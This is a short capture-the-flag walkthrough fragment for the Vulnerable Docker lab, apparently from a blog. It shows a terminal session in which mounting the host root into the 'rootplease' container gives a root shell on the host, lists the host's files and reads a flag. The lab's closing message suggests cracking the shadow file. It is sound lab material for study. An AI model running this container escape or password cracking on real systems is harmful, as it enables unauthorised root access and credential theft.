 b90babce1037        jeroenpeeters/docker-ssh   "npm start"              2 months ago
/ $ docker run -v /:/hostOS -it chrisfosterelli/rootplease
Unable to find image 'chrisfosterelli/rootplease:latest' locally
latest: Pulling from chrisfosterelli/rootplease
2de59b831a23: Pull complete
354c3661655e: Pull complete
91930878a2d7: Pull complete
a3ed95caeb02: Pull complete
489b110c54dc: Pull complete
Digest: sha256:07f8453356eb965731dd400e056504084f25705921df25e78b68ce3908ce52c0
Status: Downloaded newer image for chrisfosterelli/rootplease:latest
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
bin   etc     initrd.img  lost+found  opt   run   sys  var
boot  flag_3  lib         media       proc  sbin  tmp  vmlinuz
dev   home    lib64       mnt         root  srv   usr
# cat flag_3
d867a73c70770e73b65e6949dd074285dfdee80a8db333a7528390f6
Awesome so you reached host
Well done
Now the bigger challenge try to understand and fix the bugs.
If you want more attack targets look at the shadow file and try cracking passwords :P
Thanks for playing the challenges we hope you enjoyed all levels
You can send your suggestions bricks bats criticism or appreciations
on vulndocker@notsosecure.com
#
大余安全
https://blog.csdn.net/qq_34801745